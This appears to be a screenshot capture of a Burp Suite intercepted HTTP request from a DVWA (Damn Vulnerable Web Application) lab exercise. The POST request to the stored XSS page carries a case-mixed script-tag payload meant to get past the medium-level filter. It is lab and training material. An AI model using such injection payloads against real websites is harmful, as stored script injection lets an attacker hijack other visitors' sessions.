 Forward Drop Intercept is on Action Comme
Raw Params Headers Hex
POST /DVWA-1.9/vulnerabilities/xss_s/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA-1.9/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Connection: keep-alive
Cookie: security=medium; PHPSESSID=i2i2va9n30a8arq7fvfcrga561
Upgrade-Insecure-Requests: 1
txtName=<ScRipt>alert(/xss/);</ScRipt>&mtxMessage=123&btnSign=Sign+Guestbook